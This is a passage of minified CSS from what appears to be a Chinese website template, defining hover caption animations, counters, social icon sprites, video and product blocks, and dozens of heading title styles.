.caption-text{top:50%;top:10%\9;*top:10%;padding:.5em 0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}:root .simImg_spec33 .caption-text{top:50%}.simImg_spec33 .caption-text-in{padding:0 6%}.simImg_spec33 .captionbg{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .3s ease-in .4s;transition:all .3s ease-in .4s}.simImg_spec33 h3{border-bottom:1px solid hsla(0,0%,100%,.3);-webkit-transition:all .3s ease-in-out .1s;transition:all .3s ease-in-out .1s}.simImg_spec33 h3,.simImg_spec33 p{padding:.6em 0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:scale(10);-ms-transform:scale(10);transform:scale(10)}.simImg_spec33 p{-webkit-transition:all .3s ease-in-out .2s;transition:all .3s ease-in-out .2s}.simImg_spec33:hover .captionbg{opacity:.85;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";filter:alpha(opacity=85)}.simImg_spec33:hover h3{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition-delay:.1s;transition-delay:.1s;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.simImg_spec33:hover p{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition-delay:.2s;transition-delay:.2s;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.simImg_spec34 img{-webkit-transition:transform .35s;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.simImg_spec34:hover img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.simImg_spec34 .caption{width:100%;height:100%;color:#fff;position:absolute;left:0;top:0}.simImg_spec34 .captionbg{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.simImg_spec34:hover .captionbg{opacity:.85;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";filter:alpha(opacity=85)}.simImg_spec34 .caption-text{height:100%}.simImg_spec34 .caption-text:after,.simImg_spec34 .caption-text:before{width:90%;height:1px;background:#fff;content:"";position:absolute;left:50%;top:50%;-webkit-transition:opacity .35s,transform .35s;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.simImg_spec34:hover .caption-text:before{opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);-webkit-transform:translate3d(-50%,-50%,0) rotate(45deg);-ms-transform:translate3d(-50%,-50%,0) rotate(45deg);transform:translate3d(-50%,-50%,0) rotate(45deg)}.simImg_spec34:hover .caption-text:after{opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);-webkit-transform:translate3d(-50%,-50%,0) rotate(-45deg);-ms-transform:translate3d(-50%,-50%,0) rotate(-45deg);transform:translate3d(-50%,-50%,0) rotate(-45deg)}.simImg_spec34 h3,.simImg_spec34 p{width:100%;padding:.2em 6%;position:absolute;left:0;top:50%;-webkit-transition:transform .35s;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.simImg_spec34 h3{font-size:150%;-webkit-transform:translate3d(0,-130%,0);-ms-transform:translate3d(0,-130%,0);transform:translate3d(0,-130%,0)}.simImg_spec34 p{line-height:1.5;max-height:3.5em;overflow:hidden;-webkit-transform:translate3d(0,1em,0);-ms-transform:translate3d(0,1em,0);transform:translate3d(0,1em,0)}.simImg_spec34:hover h3{-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.simImg_spec34:hover p{-webkit-transform:translate3d(0,.1em,0);-ms-transform:translate3d(0,.1em,0);transform:translate3d(0,.1em,0)}@media (max-width:960px){.simImg_spec .caption h3{font-size:115%}.simImg_spec p{font-size:90%}.simImg_spec12:hover .img{bottom:4.2em}.simImg_spec13:hover .img{top:4.2em}.simImg_spec14:hover .img{bottom:4.2em}.simImg_spec15:hover .img{top:4.2em}}/*! 版权所有，翻版必究 */.w-numCount .numU{line-height:1.3}.w-numCount .numU .unitC{font-size:100%;line-height:1.3;margin-left:.3em}.w-numCount .numU sup{vertical-align:top}.w-numCount .numU sub{vertical-align:baseline}.w-numCount .numCX{font-size:54px}@media (max-width:960px){.w-numCount .numCX{font-size:42px!important}.w-numCount .indc,.w-numCount .unitC{font-size:100%!important}}@media (max-width:768px){.w-numCount .numCX{font-size:36px!important}.w-numCount .indc,.w-numCount .unitC{font-size:90%!important}}@media (max-width:480px){.w-numCount .numCX{font-size:250%!important}.w-numCount .indc,.w-numCount .unitC{font-size:80%!important}}/*! 版权所有，翻版必究 */.social-item{margin-right:5px;margin-bottom:5px;text-decoration:none;display:inline-block;*display:inline;*zoom:1}.social-item i{vertical-align:middle}.icon-social{background:url([data-uri]) no-repeat;display:inline-block;*display:inline;*zoom:1;width:35px;height:35px}.icon-social-facebook{background-position:0 0}.icon-social-twitter{background-position:-35px 0}.icon-social-linkedin{background-position:-70px 0}.icon-social-mail{background-position:-105px 0}.icon-social-instagram{background-position:-140px 0}.icon-social-flickr{background-position:-175px 0}.icon-social-pinterest{background-position:0 -35px}.icon-social-google{background-position:-35px -35px}.icon-social-rss{background-position:-70px -35px}.icon-social-yahoo{background-position:-105px -35px}.icon-social-vimeo{background-position:-140px -35px}.icon-social-dribbble{background-position:-175px -35px}.icon-social-youtube{background-position:0 -70px}.icon-social-douban{background-position:-35px -70px}.icon-social-pengyouquan{background-position:-70px -70px}.icon-social-weixin{background-position:-105px -70px}.icon-social-QQ{background-position:-140px -70px}.icon-social-zhihu{background-position:-175px -70px}.icon-social-renren{background-position:0 -105px}.icon-social-tenxun{background-position:-35px -105px}.icon-social-xinlang{background-position:-70px -105px}.icon-social-QQkongjian{background-position:-105px -105px}.icon-social-dazong{background-position:-140px -105px}.icon-social-tianya{background-position:-175px -105px}.icon-social-kaixin{background-position:0 -140px}.icon-social-pengyouweb{background-position:-35px -140px}/*! 版权所有，翻版必究 *//*! 版权所有，翻版必究 *//*! 版权所有，翻版必究 */.empty-video{padding-bottom:220px;background:url([data-uri]) no-repeat 50% #282828;background-size:auto 90%}.w-video{margin:0 auto}.w-video .w-video-in{display:inline-block;max-width:100%;width:100%;vertical-align:bottom}.w-video .w-video-box{position:relative}.w-video .bc-image{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden;z-index:2;background-position:50%;background-repeat:no-repeat;background-size:cover}.w-video .bc-image .icon_video{position:absolute;z-index:1;left:50%;margin-left:-28px;top:50%;margin-top:-28px;width:57px;height:57px;background:url([data-uri]) no-repeat 50%}.w-video .bc-hidden{display:none}.w-video .w-video-media{position:absolute;left:0;right:0;top:0;bottom:0;z-index:1}.w-video .w-video-media-hidden{visibility:hidden}@media (max-width:768px){.w-video-in{width:100%!important}}/*! 版权所有，翻版必究 *//*! 版权所有，翻版必究 */.w-product .w-prd-list-cell{float:none;margin-bottom:.3em}.w-product .w-prd-list-cell .w-prd-infobox{padding:.7em 0}.w-product .w-prd-infobox h2{font-size:110%;margin-top:0;margin-bottom:.5em;font-weight:400;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.w-product2 .w-prd-imgbox{float:left;width:45%}.w-product2 .w-prd-list-cell .w-prd-infobox{margin-left:45%;padding:0 1em}.w-product3 .w-prd-imgbox{float:right;width:45%}.w-product3 .w-prd-list-cell .w-prd-infobox{margin-right:45%;padding:0 1em}.w-product .imgScaleBig .img-count-in{overflow:hidden}.w-product .imgScaleBig:hover img{-webkit-transition:all .5s;transition:all .5s;-webkit-transform:scale(1.12);-ms-transform:scale(1.12);transform:scale(1.12)}.w-product .imgScaleSmall .img-count-in{overflow:hidden}.w-product .imgScaleSmall img{-webkit-transform:scale(1.12);-ms-transform:scale(1.12);transform:scale(1.12)}.w-product .imgScaleSmall:hover img{-webkit-transition:all .5s;transition:all .5s;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.w-product .imgLeft .img-count-in{overflow:hidden}.w-product .imgLeft img{-webkit-transform:scale(1.2) translateX(5%);-ms-transform:scale(1.2) translateX(5%);transform:scale(1.2) translateX(5%)}.w-product .imgLeft:hover img{-webkit-transform:scale(1.2) translateX(0);-ms-transform:scale(1.2) translateX(0);transform:scale(1.2) translateX(0);-webkit-transition:all .5s;transition:all .5s}.w-product .imgTop .img-count-in{overflow:hidden}.w-product .imgTop img{-webkit-transform:scale(1.2) translateY(5%);-ms-transform:scale(1.2) translateY(5%);transform:scale(1.2) translateY(5%)}.w-product .imgTop:hover img{-webkit-transform:scale(1.2) translateY(0);-ms-transform:scale(1.2) translateY(0);transform:scale(1.2) translateY(0);-webkit-transition:all .5s;transition:all .5s}.w-product .imgbgFadeIn .imgbg{z-index:1;background:#fff;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);position:absolute;left:0;right:0;top:0;bottom:0}.w-product .imgbgFadeIn:hover .imgbg{opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";filter:alpha(opacity=30);-webkit-transition:all .5s;transition:all .5s}.w-product .imgSearch .imgSearchBox{z-index:1;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);position:absolute;left:0;right:0;top:0;bottom:0}.w-product .imgSearch .imgbg{position:absolute;height:100%;width:100%;background:#000;opacity:.35;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=35)";filter:alpha(opacity=35);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.w-product .imgSearch .imgSearchBox .icon_search{height:75px;width:75px;background:url([data-uri]) no-repeat 50%;z-index:1;margin-left:-37px;margin-top:-37px;position:absolute;left:50%;top:50%}.w-product .imgSearch:hover .imgSearchBox{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}.w-product .imgSearch:hover .imgbg{-webkit-transition:transform .5s;-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.w-product .imgSearch:hover .imgSearchBox .icon_search{-webkit-transition:all .5s;transition:all .5s;-webkit-transform:rotate(1turn);-ms-transform:rotate(1turn);transform:rotate(1turn)}.w-product .imgSearch:hover img{-webkit-transition:all .5s;transition:all .5s;-webkit-transform:scale(1.12);-ms-transform:scale(1.12);transform:scale(1.12)}.w-product .imgF .img-count-in:before{background:hsla(0,0%,100%,.5);content:"";height:100%;z-index:2;width:100%;position:absolute;left:0;top:0;-webkit-transition:transform .6s ease 0s;-webkit-transition:-webkit-transform .6s ease 0s;transition:-webkit-transform .6s ease 0s;transition:transform .6s ease 0s;transition:transform .6s ease 0s,-webkit-transform .6s ease 0s;-webkit-transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(0,-100%,0);-ms-transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(0,-100%,0);transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(0,-100%,0)}.w-product .imgF:hover .img-count-in:before{-webkit-transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(0,100%,0);-ms-transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(0,100%,0);transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(0,100%,0)}/*! 版权所有，翻版必究 *//*! 版权所有，翻版必究 *//*! 版权所有，翻版必究 */.w-delimiters-hor{margin:auto;text-align:center}.w-delimiters-hor .delimiters{height:1px;border:0;background:#bbb;margin:0}.w-delimiters-ver{margin:auto;text-align:center}.w-delimiters-ver .delimiters{width:1px;border:0;background:#bbb;margin:0}/*! 版权所有，翻版必究 *//*! 版权所有，翻版必究 *//*! 版权所有，翻版必究 *//*! 版权所有，翻版必究 */.title-h-in{min-height:25px}.w-title{line-height:1.5;margin-bottom:15px}.w-title .maintitle,.w-title h2,.w-title h3{font-weight:400;margin:0;line-height:1.3}.w-title .title-h-in>span{font-size:14px}.bg_vice{background-color:#eee}.linebg{background:#ccc}.lineborder{border-color:#e0dddb}.bg_none{background:none}.bgtit_body{background:#fff}.color_vice_light{color:#777}.bg_vice_light{background:#999}.bg29{background:url([data-uri]) repeat-x 50%}.bg3{background:url([data-uri]) repeat-x 50%}.icon_more19bg{background-position:50%;background-repeat:no-repeat}.aHoverbg_deepen:hover,.aHovercolor_deepen:hover,.aHovercolor_main:hover{transition:all .2s;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .2s}.w-title1{text-align:center;line-height:1.5}.w-title1 .maintitle,.w-title1 h2,.w-title1 h3{font-size:28px;line-height:1.5}.w-title1 .title-h-in>span{font-size:16px}.w-title1 .simpline{margin:10px auto;width:55px;height:2px}.w-title2{padding:0 1em;position:relative;color:#787878}.w-title2 .maintitle,.w-title2 h2,.w-title2 h3{font-size:120%;line-height:2;display:inline-block;*display:inline;*zoom:1}.w-title2 .title-h-in .maintitle,.w-title2 .title-h-in h2,.w-title2 .title-h-in h3{color:#787878}.w-title2 span{padding-left:5px}.w-title2 .more{margin-top:-.75em;text-decoration:none;position:absolute;right:7px;top:50%}.w-title3{text-align:center;background:none;overflow:hidden}.w-title3 .title-h-in{padding:0 20px;position:relative;background:none;display:inline-block;*display:inline;*zoom:1}.w-title3 .maintitle,.w-title3 h2,.w-title3 h3{font-size:24px;display:inline-block;*display:inline;*zoom:1}.w-title3 .title-h-in>span{margin-left:10px;font-size:15px}.w-title3 .title-h-in:after,.w-title3 .title-h-in:before{content:"";width:1500px;height:1px;background:#e0dddb;position:absolute;top:50%}.w-title3 .title-h-in:before{right:100%}.w-title3 .title-h-in:after{left:100%}.w-title4{background:url([data-uri]) repeat-x;background-size:auto 100%;position:relative}.w-title4 .maintitle,.w-title4 h2,.w-title4 h3{font-size:18px;background:url([data-uri]) no-repeat 50%;background-size:100% 100%;padding:.7em 30px;display:inline-block;*display:inline;*zoom:1;color:#fff}.w-title4 .title-h-in>span{margin-left:10px;color:#fff}.w-title4 .more{margin-top:-.75em;text-decoration:none;color:#fff;position:absolute;right:7px;top:50%}.w-title4 .more span{font-size:100%}.w-title5{border-width:0 0 1px;border-style:solid;position:relative}.w-title5 .maintitle,.w-title5 h2,.w-title5 h3{font-size:18px;text-align:left;border-width:0 0 2px;border-style:solid;line-height:2;margin:0 0 -1px;color:#000;display:inline-block;*display:inline;*zoom:1}.w-title5 .title-h-in>span{margin-left:10px}.w-title5 .more{margin-top:-.75em;text-decoration:none;position:absolute;right:7px;top:50%}.w-title5 .more span{font-size:100%}.w-title6{text-align:center}.w-title6 .tith{position:relative;display:inline-block;*display:inline;*zoom:1}.w-title6 .tith .maintitle,.w-title6 .tith h2,.w-title6 .tith h3{font-size:26px;line-height:1.5;padding:5px 20px 0;background:url([data-uri]) repeat-x top;color:#333;display:inline-block;*display:inline;*zoom:1}.w-title6 .tith .tit_left{height:32px;width:30px;background:url([data-uri]) no-repeat;position:absolute;left:-30px;top:0}.w-title6 .tith .tit_right{height:32px;width:30px;background:url([data-uri]) no-repeat;position:absolute;right:-30px;top:0}.w-title6 .title-h-in>span{display:block;font-size:16px}.w-title7{border-width:1px;border-left:3px #333;border-style:solid;position:relative;padding:.5em 1em}.w-title7 .maintitle,.w-title7 h2,.w-title7 h3{font-size:18px;display:inline-block;*display:inline;*zoom:1;color:#333}.w-title7 .title-h-in>span{margin-left:5px}.w-title7 .more{padding:.7em 1em;color:#fff;text-decoration:none;position:absolute;right:-1px;top:-1px;bottom:-1px}.w-title8{background:url([data-uri]) repeat-x;background-size:auto 100%;position:relative}.w-title8 .maintitle,.w-title8 h2,.w-title8 h3{font-size:18px;padding:.5em 1em;position:relative;color:#fff;display:inline-block;*display:inline;*zoom:1}.w-title8 .maintitle .bg_opacipy,.w-title8 h2 .bg_opacipy,.w-title8 h3 .bg_opacipy{position:absolute;left:0;right:0;top:0;bottom:0;opacity:.9;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter:alpha(opacity=90)}.w-title8 .maintitle em,.w-title8 h2 em,.w-title8 h3 em{font-style:normal;position:relative;z-index:1}.w-title8 .maintitle span,.w-title8 h2 span,.w-title8 h3 span{margin-left:10px;font-family:Times New Roman,Times,serif;position:relative;z-index:1;font-size:80%}.w-title8 .more{margin-top:-.75em;text-decoration:none;position:absolute;right:1em;top:50%}.w-title9{text-align:center}.w-title9 .w-title-in{padding-left:75px;background:url([data-uri]) no-repeat 0;display:inline-block;*display:inline;*zoom:1}.w-title9 .w-title-in .w-title-inner{padding-right:75px;background:url([data-uri]) no-repeat 100%}.w-title9 .title-h-in{padding:10px 0}.w-title9 .maintitle,.w-title9 h2,.w-title9 h3{font-size:24px;line-height:1.5;color:#333;display:inline-block;*display:inline;*zoom:1}.w-title9 .title-h-in>span{display:block}.w-title10{background:url([data-uri]) no-repeat bottom;margin-top:10px;padding:10px 0 16px;text-align:center}.w-title10 .maintitle,.w-title10 h2,.w-title10 h3{font-size:20px;line-height:1.5;color:#333;display:inline-block;*display:inline;*zoom:1}.w-title10 .title-h-in>span{display:block}.w-title11{background:url([data-uri]) no-repeat 50%;background-size:auto 100%;min-width:4em;padding:1em 0 2em;text-align:center;display:table;width:100%;color:#333}.w-title11 .w-title-in{display:table-cell;vertical-align:middle;height:100%}.w-title11 .maintitle,.w-title11 h2,.w-title11 h3{color:#333;display:block;font-size:30px}.w-title11 .title-h-in>span{font-size:20px;line-height:1.8;*padding-top:35px}.w-title12{text-align:center}.w-title12 .w-title-in{padding-left:40px;background:url([data-uri]) no-repeat 0;display:inline-block;*display:inline;*zoom:1}.w-title12 .w-title-in .w-title-inner{padding-right:40px;background:url([data-uri]) no-repeat 100%}.w-title12 .maintitle,.w-title12 h2,.w-title12 h3{font-size:22px;line-height:1.5;color:#333}.w-title12 .title-h-in>span{display:block}.w-title13{text-align:center;padding-top:30px;background:url([data-uri]) no-repeat top}.w-title13 .maintitle,.w-title13 h2,.w-title13 h3{font-size:28px;line-height:1.5;color:#333}.w-title13 .title-h-in>span{display:block;font-size:17px;color:#666}.w-title14{text-align:right}.w-title14 .title-h-in>span{display:block;font-size:15px;line-height:1.2;color:#333}.w-title14 .maintitle,.w-title14 h2,.w-title14 h3{display:block;padding-top:12px;background:url([data-uri]) no-repeat 0 0;font-size:18px;line-height:1.5;color:#333}.w-title15{border-width:0 0 0 6px;border-style:solid;position:relative;padding:.1em 1em;line-height:1.1}.w-title15 .maintitle,.w-title15 h2,.w-title15 h3{font-size:20px;line-height:1.1;display:inline-block;*display:inline;*zoom:1}.w-title15 .title-h-in{min-height:auto}.w-title15 .title-h-in>span{margin-left:5px}.w-title15 .more{margin-top:-.55em;text-decoration:none;position:absolute;right:0;top:50%}.w-title16{text-align:center;line-height:1.5}.w-title16 .maintitle,.w-title16 h2,.w-title16 h3{font-size:28px;line-height:1.5}.w-title16 .title-h-in>span{font-size:16px}.w-title17{border-width:0 0 1px;border-style:solid;position:relative;margin:0 0 10px;overflow:hidden}.w-title17 .w-title-inner{float:left;padding-right:50px;background:none!important}.w-title17 .title-h-in{background:#252525;padding-left:50px}.w-title17 .title-text-in{padding-left:15px;white-space:nowrap;position:relative}.w-title17 .title-text-in .maintitle,.w-title17 .title-text-in h2,.w-title17 .title-text-in h3{color:#fff;line-height:2;text-align:left;font-size:16px;display:inline-block;*display:inline;*zoom:1}.w-title17 .title-text-in span{margin-left:10px;color:#fff;font-size:13px}.w-title17 .title-text-in .adore-r{position:absolute;right:-60px;top:0;bottom:0;border-left-style:solid;border-bottom-style:solid;border-bottom-width:30px;border-left-width:30px;border-top:30px solid transparent;border-right:30px solid transparent}.w-title17 .more{margin-top:-1.4em;text-decoration:none;background:none!important;text-align:center;font-family:Arial,Helvetica,sans-serif;font-size:80%;line-height:1;color:#333;padding:.4em 13px;position:absolute;right:-2px;top:50%}.w-title17 .more span{font-size:100%}.w-title18{text-align:center}.w-title18 .tith{position:relative;background:url([data-uri]) repeat-x bottom;text-align:center;padding:10px 20px;display:inline-block;*display:inline;*zoom:1}.w-title18 .tith .maintitle,.w-title18 .tith h2,.w-title18 .tith h3{font-size:26px;line-height:1.8;color:#333;display:inline-block;*display:inline;*zoom:1}.w-title18 .tith span{display:block;font-size:15px;line-height:1.3}.w-title18 .tith .tit_left{height:44px;width:55px;background:url([data-uri]) no-repeat;position:absolute;left:-55px;bottom:0}.w-title18 .tith .tit_right{height:44px;width:55px;background:url([data-uri]) no-repeat;position:absolute;right:-55px;bottom:0}.w-title19{border-width:0 0 1px;border-style:solid;position:relative}.w-title19 .tith{text-align:left;border-width:0 0 2px;border-style:solid;line-height:2;margin:0 0 -1px;display:inline-block;*display:inline;*zoom:1}.w-title19 .tith span{font-family:Times New Roman,Times,serif}.w-title19 .maintitle,.w-title19 h2,.w-title19 h3{font-size:20px;line-height:2;color:#333;display:inline-block;*display:inline;*zoom:1}.w-title19 .tith>em{font-style:normal;padding:0 .5em}.w-title19 .more{text-decoration:none;position:absolute;right:7px;bottom:.5em}.w-title19 .more span{font-size:100%}.w-title19 .more .icon_more{width:1em;height:1em;background-position:50%;background-repeat:no-repeat;margin-left:.3em;margin-top:-2px;vertical-align:middle;display:inline-block;*display:inline;*zoom:1}.w-title20{position:relative}.w-title20 .tith{text-align:left;line-height:1.3;margin:0 0 -1px;display:inline-block;*display:inline;*zoom:1}.w-title20 .tith span{font-size:32px}.w-title20 .maintitle,.w-title20 h2,.w-title20 h3{font-size:20px}.w-title20 .more{text-decoration:none;position:absolute;right:7px;bottom:.2em}.w-title20 .more span{font-size:100%}.w-title20 .more .icon_more{width:1em;height:1em;background-position:50%;background-repeat:no-repeat;margin-left:.3em;margin-top:-2px;background-image:url([data-uri]);display:none}.w-title21{border-width:0 0 1px;border-style:solid;position:relative}.w-title21 .maintitle,.w-title21 h2,.w-title21 h3{font-size:16px;line-height:2;color:#fff;padding:0 1em;border-top-left-radius:5px;border-top-right-radius:5px;-moz-border-top-left-radius:5px;-moz-border-top-right-radius:5px;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;display:inline-block;*display:inline;*zoom:1}.w-title21 .more{text-decoration:none;position:absolute;right:7px;bottom:.2em}.w-title22{text-align:center}.w-title22 .w-title-in{text-align:center;padding-left:60px;background:url([data-uri]) no-repeat 0;display:inline-block;*display:inline;*zoom:1}.w-title22 .w-title-in .title-h-in{padding-right:60px;background:url([data-uri]) no-repeat 100%}.w-title22 .tith{padding:10px 20px}.w-title22 .tith .maintitle,.w-title22 .tith h2,.w-title22 .tith h3{font-size:26px;line-height:1.8;color:#333;display:inline-block;*display:inline;*zoom:1}.w-title22 .tith span{display:block;font-size:16px;font-family:Times New Roman,Times,serif}.w-title23{text-align:center;line-height:2}.w-title23 .maintitle,.w-title23 h2,.w-title23 h3{font-size:32px;line-height:1.8}.w-title23 .title-h-in>span{font-size:18px}.w-title23 .simpline{width:30px;height:1px;margin:5px auto 10px}.w-title24{text-align:center;line-height:1.2}.w-title24 .maintitle,.w-title24 h2,.w-title24 h3{display:block;font-size:32px;margin-bottom:5px}.w-title24 .tith{position:relative;text-align:center;padding:0 10px}.w-title24 .tith,.w-title24 .tith span{display:inline-block;*display:inline;*zoom:1}.w-title24 .tith span{font-size:18px;line-height:2}.w-title24 .tith .tit_left{height:1px;width:30px;position:absolute;left:-30px;top:50%}.w-title24 .tith .tit_right{height:1px;width:30px;position:absolute;right:-30px;top:50%}.w-title25{text-align:center;line-height:1.2}.w-title25 .maintitle,.w-title25 h2,.w-title25 h3{display:block;font-size:32px;margin-bottom:5px}.w-title25 .tith{position:relative;text-align:center;padding:0 10px}.w-title25 .tith,.w-title25 .tith span{display:inline-block;*display:inline;*zoom:1}.w-title25 .tith span{font-size:18px;line-height:2}.w-title25 .tith .tit_left{height:1px;width:100px;position:absolute;left:-100px;top:50%}.w-title25 .tith .tit_right{height:1px;width:100px;position:absolute;right:-100px;top:50%}.w-title26{position:relative;border-width:0 0 1px;border-style:solid}.w-title26 .tith{line-height:1.2;margin:0 0 -1px;display:inline-block;*display:inline;*zoom:1}.w-title26 .maintitle,.w-title26 h2,.w-title26 h3{font-size:20px;line-height:2;display:inline-block;*display:inline;*zoom:1}.w-title26 .tith>em{font-style:normal;padding:0 .5em}.w-title26 .more{text-decoration:none;position:absolute;right:7px;bottom:.2em}.w-title26 .more span{font-size:100%}.w-title27{border-width:0 0 3px;border-style:solid;position:relative}.w-title27 .maintitle,.w-title27 h2,.w-title27 h3{font-size:16px;line-height:2;color:#fff;padding:0 1em;display:inline-block;*display:inline;*zoom:1}.w-title27 .more{text-decoration:none;position:absolute;right:7px;bottom:.2em}.w-title27 .more span{font-size:100%}.w-title28{position:relative}.w-title28 .tith{line-height:1.2;margin:0 0 -1px;font-size:120%;display:inline-block;*display:inline;*zoom:1}.w-title28 .maintitle,.w-title28 h2,.w-title28 h3{line-height:1.5;font-size:28px;display:inline-block;*display:inline;*zoom:1}.w-title28 .tith>em{padding:0 .5em}.w-title28 .more{text-decoration:none;position:absolute;right:7px;bottom:.5em}.w-title28 .more span{font-size:100%}.w-title29{position:relative}.w-title29 .tith{line-height:1.2;margin:0 0 -1px;font-size:120%;padding-right:10px;display:inline-block;*display:inline;*zoom:1}.w-title29 .tith span{padding-left:.5em}.w-title29 .maintitle,.w-title29 h2,.w-title29 h3{line-height:1.5;font-size:28px;display:inline-block;*display:inline;*zoom:1}.w-title29 .more{margin-top:-.75em;padding:0 7px;text-decoration:none;position:absolute;right:0;top:50%}.w-title29 .more span{font-size:100%}.w-title30{position:relative;border-width:0;border-left:8px #333;border-style:solid;padding-left:10px}.w-title30 .tith{text-align:left;line-height:1.2;margin:0 0 -1px;color:#333;display:inline-block;*display:inline;*zoom:1}.w-title30 .tith .maintitle,.w-title30 .tith h2,.w-title30 .tith h3{font-size:28px;margin-bottom:5px}.w-title30 .tith span{font-size:16px}.w-title30 .more{margin-top:-.75em;text-decoration:none;border-width:0 0 1px;border-style:solid;position:absolute;right:7px;top:50%}.w-title30 .more span{font-size:120%;line-height:1.5;display:inline-block;*display:inline;*zoom:1}.w-title31{text-align:center}.w-title31 .title-h-in>span{display:block;font-size:40px;margin-bottom:5px;line-height:1.8}.w-title31 .tith{position:relative;text-align:center;display:inline-block;*display:inline;*zoom:1}.w-title31 .tith .maintitle,.w-title31 .tith h2,.w-title31 .tith h3{font-size:18px;line-height:2.5;padding:0 20px;border-width:1px;border-style:solid;display:inline-block;*display:inline;*zoom:1}.w-title31 .tith .tit_left{height:1px;width:150px;position:absolute;left:-150px;top:50%}.w-title31 .tith .tit_right{height:1px;width:150px;position:absolute;right:-150px;top:50%}.w-title32{position:relative;border-width:1px 0 0;border-style:solid}.w-title32 .tith{text-align:left;line-height:1.3;font-size:120%;border-width:6px 0 0;border-style:solid;margin-top:-5px;padding-top:10px;display:inline-block;*display:inline;*zoom:1}.w-title32 .tith span{font-size:24px;font-family:Times New Roman,Times,serif}.w-title32 .maintitle,.w-title32 h2,.w-title32 h3{font-size:120%}.w-title32 .more{text-decoration:none;position:absolute;right:7px;bottom:.2em}.w-title32 .more span{font-size:100%}.w-title32 .more .icon_more{width:1em;height:1em;background-position:50%;background-repeat:no-repeat;margin-left:.3em;background-image:url([data-uri]);vertical-align:middle;display:inline-block;*display:inline;*zoom:1}.w-title33{line-height:2;text-align:center;position:relative;overflow:hidden}.w-title33 .tit_line{height:1px;display:none;position:absolute;left:0;right:0;top:50%}.w-title33 .title-h-in{padding:0 20px;position:relative;z-index:1;background:none;display:inline-block;*display:inline;*zoom:1}.w-title33 .title-h-in .maintitle,.w-title33 .title-h-in h2,.w-title33 .title-h-in h3{font-size:28px;display:block}.w-title33 .title-h-in>span{font-size:16px;display:block}.w-title33 .title-h-in:after,.w-title33 .title-h-in:before{content:"";width:1500px;height:1px;background:#e0dddb;position:absolute;top:50%}.w-title33 .title-h-in:before{right:100%}.w-title33 .title-h-in:after{left:100%}.w-title34 .tith{position:relative;text-align:center;vertical-align:middle;margin-bottom:10px}.w-title34 .tith .line{height:1px;position:absolute;left:0;right:0;top:50%}.w-title34 .tith .tit_left{left:-.75em}.w-title34 .tith .tit_left,.w-title34 .tith .tit_right{z-index:1;width:1.6em;margin-top:-.75em;font-size:1.6em;position:absolute;top:50%}.w-title34 .tith .tit_right{right:-.75em}.w-title34 .tith .tith-in{position:relative;z-index:1;display:inline-block;*display:inline;*zoom:1}.w-title34 .tith .maintitle,.w-title34 .tith h2,.w-title34 .tith h3{font-size:24px;padding:0 40px}.w-title34 p{text-align:center;font-size:15px}.w-title35{position:relative;text-align:center;color:#fff}.w-title35 .tit_line{height:1px;position:absolute;left:0;right:0;top:50%}.w-title35 .w-title-inner{padding:5px 6px;border-width:1px;border-style:solid;position:relative;z-index:1;display:inline-block;*display:inline;*zoom:1}.w-title35 .w-title-inner .title-h-in{padding:5px 30px;line-height:1.5}.w-title35 .w-title-inner .title-h-in .maintitle,.w-title35 .w-title-inner 